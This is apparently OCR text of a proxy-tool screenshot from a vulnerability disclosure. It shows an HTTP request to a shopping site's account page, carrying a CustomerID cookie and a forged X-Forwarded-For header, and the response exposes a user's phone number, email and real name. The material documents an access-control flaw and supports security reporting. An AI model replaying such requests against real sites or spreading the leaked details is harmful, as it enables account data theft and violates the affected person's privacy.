 Request
Raw Params Headers Hex
GET /account/accinfo.aspx HTTP/1.1
Host: login.metromall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://login.metromall.cn/account/home.aspx
Cookie: Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1449576850;
s_fid=1F3F4ED24B011B80-22D8C36B17450E41;
ASP.NET_SessionId=anivkyvb4eufx055fesjna56; PostStaID=15;
TempID=Cartf7a516ff-187e-407e-9a5c-0ffb0ab0c36e;
LoginLastPage=http://login.metromall.cn/account/home.aspx;
BIGipServerwww.metro.cn-80=1704433725.20480.0000; s_cc=true;
s_sq=%5B%5BB%5D%5D;
Hm_lpvt_612cbb515a48ab6435405cba354ca6ec=1449581055;
vProductID=377978; CustomerID=27026
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
用户名：
</td>
<td>
15221293143
</td>
</tr>
<tr>
<td align="right">
<span class="red">*</span> 邮箱：
</td>
<td>
<input id="Email" class="ipt" name="Email"
type="text" value="wei.wang@gmx.de" />
</td>
</tr>
<tr>
<td align="right">
真实姓名：
</td>
<td>
<input id="TrueName" class="ipt"
name="TrueName" type="text" value="王薇" />
</td>
</tr>
<tr>
<td align="right">
? < + > Type a search term 0 matches
www.wooyun.org
82,378 bytes | 348 millis